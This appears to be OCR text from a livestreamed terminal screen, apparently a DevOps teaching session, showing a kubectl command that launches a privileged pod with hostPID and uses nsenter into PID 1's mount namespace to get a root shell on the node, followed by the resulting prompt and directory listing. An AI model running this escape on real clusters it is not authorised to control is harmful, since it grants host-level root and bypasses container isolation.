 bretfisher.com
bret.live
devops.fan
~ on (us-east-1)
❯ kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"public.ec
r.aws/h1a5s9h8/alpine:latest","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"securityContext":{"
privileged":true}}]}}'
If you don't see a command prompt, try pressing enter.
bash-5.0# ls
bin data dev etc home init lib lib64 libexec linuxrc media mnt opt proc root run sbin srv sys tmp usr var
bash-5.0# cd
guest.ecamm.live is sharing your screen.
Stop sharing
Hide